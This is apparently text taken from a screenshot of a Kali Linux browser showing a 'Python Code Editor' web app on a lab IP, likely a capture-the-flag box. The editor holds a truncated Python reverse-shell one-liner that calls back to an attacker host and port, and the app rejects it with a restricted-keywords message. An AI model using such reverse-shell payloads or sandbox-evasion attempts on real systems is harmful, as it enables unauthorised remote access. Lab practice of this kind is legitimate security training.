 Python Code Editor
Private browsing
10.10.11.62:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save Register Login About
1 export RHOST="10.10.10.10";export RPORT=9001;python3 -c 'import sys,socket,os,pty;s=socket.so
Use of restricted keywords is not allowed.